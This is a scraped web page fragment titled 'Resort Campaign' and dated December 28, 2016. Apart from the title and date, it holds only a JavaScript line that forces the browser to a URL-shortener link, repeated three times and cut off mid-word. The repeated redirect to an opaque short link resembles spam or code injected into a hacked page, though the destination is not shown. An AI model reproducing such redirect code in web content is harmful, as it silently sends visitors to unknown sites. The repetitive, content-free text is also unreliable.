
Resort Campaign
December 28, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...